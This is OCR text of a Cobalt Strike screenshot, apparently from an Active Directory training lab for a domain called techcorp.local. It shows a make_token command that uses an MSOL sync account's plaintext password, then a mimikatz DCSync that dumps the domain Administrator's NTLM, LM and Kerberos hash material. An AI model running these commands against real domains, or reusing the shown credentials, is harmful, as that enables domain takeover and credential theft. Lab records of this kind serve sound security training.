 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
webmaster *
US-WEB @ 4644
studentuser138 *
STUDENT138 @ 1468
SYSTEM *
STUDENT138 @ 5984
Event Log X Beacon 192.168.100.138@1468 X Beacon 192.168.1.125@4644 X Beacon 192.168.1.209@3984 X Beacon 192.168.100.138@5984 X
[+] established link to parent beacon: 192.168.100.138
beacon> make_token techcorp.local\MSOL_16fb75d0227d 70&n1{p!Mb7K.C)/USO.a{@m*%.+^230@KAc[+sr}iF>Xv{1!{=/}}3B.T8IW-{)^Wj^zbyOc=Ahi]n=S7K$wAr;sOlb7IFh}!%J.o0}?zQ8]fp&.5w+!!IaRSD@qYf
[*] Tasked beacon to create a token for techcorp.local\MSOL_16fb75d0227d
[+] host called home, sent: 178 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> dcsync techcorp.local techcorp\administrator
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:techcorp.local /user:techcorp\administrator command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 2:01:32 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-500
Object Relative ID   : 500
Credentials:
Hash NTLM: bc4cf9b751d196c4b6e1a2ba923ef33f
ntlm- 0: bc4cf9b751d196c4b6e1a2ba923ef33f
ntlm- 1: c87a64622a487061ab81e51cc711a34b
lm  - 0: 6ac43f8c5f2e6ddab0f85e76d711eab8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : f94f43f24957c86f1a2d359b7585b940
* Primary:Kerberos-Newer-Keys *
Default Salt : TECHCORP.LOCALAdministrator
Default Iterations : 4096
[STUDENT138] - x64 | SYSTEM * | 5984 - x64 | Parent 1468 last:34ms
beacon>